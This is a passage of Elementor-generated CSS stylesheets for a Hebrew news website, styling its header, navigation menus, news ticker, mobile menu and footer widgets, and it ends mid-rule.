.elementor-element.elementor-element-7526ce8:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-7526ce8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEAEA;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-119 .elementor-element.elementor-element-df35599 > .elementor-widget-container{padding:0vw 6.4vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-menu-toggle{margin:0 auto;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:600;line-height:1em;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );padding-left:0.94vw;padding-right:0.94vw;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-727842c6 );fill:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-df35599{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a, .elementor-119 .elementor-element.elementor-element-df35599 .elementor-menu-toggle{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-137f37eb );}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a:hover,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a:focus,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-menu-toggle:hover,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-menu-toggle:focus{color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a:hover,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a:focus,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown .elementor-item, .elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.18);}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#B0B0B0;border-bottom-width:1px;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}.elementor-119 .elementor-element.elementor-element-832fccd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:0.5vw;--padding-right:0.5vw;}.elementor-119 .elementor-element.elementor-element-832fccd:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-832fccd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-1b6e6e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-119 .elementor-element.elementor-element-1b6e6e8:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-1b6e6e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-a4c6d4f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-119 .elementor-element.elementor-element-a4c6d4f:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-a4c6d4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-22e3913{width:var( --container-widget-width, 5.3vw );max-width:5.3vw;--container-widget-width:5.3vw;--container-widget-flex-grow:0;z-index:1;}.elementor-119 .elementor-element.elementor-element-22e3913 > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-22e3913 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-d935ceb .elementor-icon-wrapper{text-align:center;}.elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-framed .elementor-icon, .elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-default .elementor-icon{color:var( --e-global-color-4dc1e05f );border-color:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-framed .elementor-icon, .elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-adb6663{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:0.5vw;--padding-right:0.5vw;}.elementor-119 .elementor-element.elementor-element-adb6663:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-adb6663 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEAEA;}.elementor-119 .elementor-element.elementor-element-0054136 > .elementor-widget-container{padding:0vw 6.4vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:600;line-height:1em;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );padding-left:1vw;padding-right:1vw;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-727842c6 );fill:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-0054136{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#CACACA;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a, .elementor-119 .elementor-element.elementor-element-0054136 .elementor-menu-toggle{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-137f37eb );}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a:hover,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a:focus,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-menu-toggle:hover,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-menu-toggle:focus{color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a:hover,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a:focus,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown .elementor-item, .elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.18);}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#B0B0B0;border-bottom-width:1px;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}.elementor-119 .elementor-element.elementor-element-6381819{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:0.5vw;--padding-right:0.5vw;}.elementor-119 .elementor-element.elementor-element-6381819:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-6381819 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-7025632{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-119 .elementor-element.elementor-element-eae87f3{width:var( --container-widget-width, 43% );max-width:43%;--container-widget-width:43%;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-eae87f3 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}.elementor-119 .elementor-element.elementor-element-c8fa9ca{width:var( --container-widget-width, 43% );max-width:43%;--container-widget-width:43%;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-c8fa9ca > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}.elementor-119 .elementor-element.elementor-element-83fc658{width:var( --container-widget-width, 12.1% );max-width:12.1%;--container-widget-width:12.1%;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-83fc658 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-119 .elementor-element.elementor-element-05cdc8d{--width:100%;}.elementor-119 .elementor-element.elementor-element-f451721{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-7526ce8{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-832fccd{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-1b6e6e8{--width:100%;}.elementor-119 .elementor-element.elementor-element-a4c6d4f{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-adb6663{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-6381819{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-7025632{--content-width:80vw;}}@media(max-width:767px){.elementor-119 .elementor-element.elementor-element-f451721{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px;}.elementor-119 .elementor-element.elementor-element-3c050b9 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-119 .elementor-element.elementor-element-3c050b9{--container-widget-width:17vw;--container-widget-flex-grow:0;width:var( --container-widget-width, 17vw );max-width:17vw;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-widget-container{text-align:center;}.elementor-119 .elementor-element.elementor-element-b4e9895{--icon-size:15px;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon{--icon-padding:0.3em;}.elementor-119 .elementor-element.elementor-element-1b6e6e8{--z-index:999999999;}.elementor-119 .elementor-element.elementor-element-a4c6d4f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px;}.elementor-119 .elementor-element.elementor-element-22e3913 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-22e3913{--container-widget-width:17vw;--container-widget-flex-grow:0;width:var( --container-widget-width, 17vw );max-width:17vw;}.elementor-119 .elementor-element.elementor-element-d935ceb > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-119 .elementor-element.elementor-element-d935ceb .elementor-icon{font-size:25px;}.elementor-119 .elementor-element.elementor-element-d935ceb .elementor-icon svg{height:25px;}.elementor-119 .elementor-element.elementor-element-adb6663{--padding-top:0vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-119 .elementor-element.elementor-element-0054136 > .elementor-widget-container{padding:0vw 03vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item{padding-left:9px;padding-right:9px;}.elementor-119 .elementor-element.elementor-element-6381819{--padding-top:5px;--padding-bottom:5px;--padding-left:0px;--padding-right:5px;}.elementor-119 .elementor-element.elementor-element-7025632{--flex-wrap:nowrap;--padding-top:7px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-119 .elementor-element.elementor-element-eae87f3{--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;}.elementor-119 .elementor-element.elementor-element-c8fa9ca{--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;}}/* Start custom CSS for image, class: .elementor-element-3c050b9 */.top-logo:after {
    content:'';
    background-image: url('https://www.news08.net/wp-content/uploads/2019/01/Yellow_ribbon.svg');
    width: 2vw;
    height:2vw;
    position: absolute;
    display: block;
    top:10px;
    z-index: 4;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  top:0.4vw;  
    left: -2vw
}
@media only screen and (max-width: 600px) {
.top-logo:after {
    width: 20px;
    height:30px;
    position: absolute;
    display: block;
  top:0px;  
    left: -30px
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-6cce1a6 */#top-bar-menu-desktop .elementor-icon-list-item {
   padding: 0px 0.8vw;
   margin: 0.5vw 0.3vw !important;
  border-radius: 10px
}

.top-bar-menu .elementor-icon-list-item:nth-child(1) {
   background: #B12629 
}

.top-bar-menu .elementor-icon-list-item:nth-child(2) {
   background:  #2965B1;
}

.top-bar-menu .elementor-icon-list-item:nth-child(3) {
   background: #B129A6 
}

.top-bar-menu .elementor-icon-list-item:nth-child(4) {
   background: #29B154 
}

.top-bar-menu .elementor-icon-list-item:nth-child(5) {
   background: #29B1A6 
}

.top-bar-menu .elementor-icon-list-item:nth-child(6) {
   background: #FFA500;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-df35599 */.main-menu .sub-menu {
    columns:6;
    max-width: 73.5vw !important;
    right: 0px
}

.main-menu li {
    position: static !important
}

#top-menu .sub-menu a {
    font-size: 0.9vw !important;
}


/* css for display cities via shortcode */

.main_sub_menu .has-submenu{display: none;}
.main_sub_menu ul{display: contents !important;}
.main_sub_menu ul .elementor-sub-item{display: none;}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-cd44281 */.perfect-ticker-outer {
    display: flex;
    direction: rtl;
    align-items: center;
    height: 2vw;
    overflow: hidden;
}

.ticker-label {
    background-color: #140102;
    color: white;
    font-weight: bold;
    padding: 0 0.6em;
    font-size: 0.9vw;
    height: 100%;
    display: flex;
    align-items: center;
    white-space: nowrap;
    border-radius: 7px;
}

.perfect-ticker-container {
    flex: 1;
    overflow: hidden;
    position: relative;
    height: 100%;
}

.perfect-ticker-track {
    display: flex;
    white-space: nowrap;
    will-change: transform;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
}

.perfect-ticker-item {
    margin: 0 0.4em;
    font-size: 0.9vw;
    white-space: nowrap;
    display: flex;
    align-items: center;
    height: 100%;
    background: #EFEAEA;
    border-radius: 7px;
    flex-shrink: 0;
    min-width: max-content; /* ✅ לא ייחתך */
}

.perfect-ticker-item a {
    text-decoration: none;
    color: #140102;
    display: inline-block;
    padding: 0.5em 1em; /* ✅ פחות גובה */
}

.perfect-ticker-item:hover a {
    color: #B12629;
}
@media only screen and (max-width: 600px) {
    .perfect-ticker-outer {
        height: 25px; /* קצת יותר גבוה */
    }

    .ticker-label {
        font-size: 12px;
    }

    .perfect-ticker-item {
        font-size: 12px;
    }

    .perfect-ticker-item a {
        padding: 0.8em; /* ✅ פחות padding במובייל */
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-05cdc8d */.pojo-a11y-toolbar-link {
    font-size: 18px !important;
    padding: 8px !important;
}

@media only screen and (max-width: 600px) {
    .pojo-a11y-toolbar-link {
        font-size: 14px !important;
        padding: 6px !important;
    }
}

#elementor-preview-iframe {
    display: block !important
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-0054136 */.mobile-menu ul {
    display: flex;
    flex-wrap: nowrap !important;
    white-space: nowrap;
    overflow-x: auto; /* Keep overflow visible */
    position: relative; /* For positioning */
}

.mobile-menu ul::-webkit-scrollbar {
    display: none !important
}

.mobile-menu ul li:first-child:before {
    content:'';
    width: 14px;
    height: 14px;
    display: block;
background-image: url('/wp-content/uploads/2019/01/down.svg');
background-size: contain;
background-repeat: no-repeat;
position: absolute; top:50%;
transform: translatey(-50%);
left: 8px;
}

.mobile-menu ul li:first-child {
    min-width: 85px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-272.css?ver=1763218855
body_size: 2668
content:
.elementor-272 .elementor-element.elementor-element-0401bd2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-272 .elementor-element.elementor-element-c456f81{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0vw 03vw;--row-gap:0vw;--column-gap:03vw;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4vw;--padding-bottom:4vw;--padding-left:0vw;--padding-right:0vw;}.elementor-272 .elementor-element.elementor-element-c456f81:not(.elementor-motion-effects-element-type-background), .elementor-272 .elementor-element.elementor-element-c456f81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-137f37eb );}.elementor-272 .elementor-element.elementor-element-134872e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-272 .elementor-element.elementor-element-1c56b67{--divider-border-style:solid;--divider-color:#B12629;--divider-border-width:2px;--divider-element-spacing:28px;}.elementor-272 .elementor-element.elementor-element-1c56b67 .elementor-divider-separator{width:100%;}.elementor-272 .elementor-element.elementor-element-1c56b67 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-272 .elementor-element.elementor-element-1c56b67 .elementor-divider__text{color:#140102;font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:600;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-icon i{color:var( --e-global-color-727842c6 );transition:color 0.3s;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-icon svg{fill:var( --e-global-color-727842c6 );transition:fill 0.3s;}.elementor-272 .elementor-element.elementor-element-06e0bdc{--e-icon-list-icon-size:1.2vw;--icon-vertical-offset:0px;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-text{color:var( --e-global-color-b20f1da );transition:color 0.3s;}.elementor-272 .elementor-element.elementor-element-a3bffbe{--divider-border-style:solid;--divider-color:var( --e-global-color-727842c6 );--divider-border-width:2px;--divider-element-spacing:28px;}.elementor-272 .elementor-element.elementor-element-a3bffbe .elementor-divider-separator{width:100%;}.elementor-272 .elementor-element.elementor-element-a3bffbe .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-272 .elementor-element.elementor-element-a3bffbe .elementor-divider__text{color:var( --e-global-color-b20f1da );font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:600;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-icon i{color:var( --e-global-color-727842c6 );transition:color 0.3s;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-icon svg{fill:var( --e-global-color-727842c6 );transition:fill 0.3s;}.elementor-272 .elementor-element.elementor-element-d6b96af{--e-icon-list-icon-size:1.2vw;--icon-vertical-offset:0px;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-text{color:var( --e-global-color-b20f1da );transition:color 0.3s;}.elementor-272 .elementor-element.elementor-element-4bbf156{--grid-template-columns:repeat(0, auto);--icon-size:1vw;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-widget-container{text-align:right;}.elementor-272 .elementor-element.elementor-element-4bbf156 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon{background-color:var( --e-global-color-137f37eb );--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-727842c6 );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon i{color:var( --e-global-color-727842c6 );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon svg{fill:var( --e-global-color-727842c6 );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon:hover{background-color:var( --e-global-color-727842c6 );}.elementor-272 .elementor-element.elementor-element-4bbf156 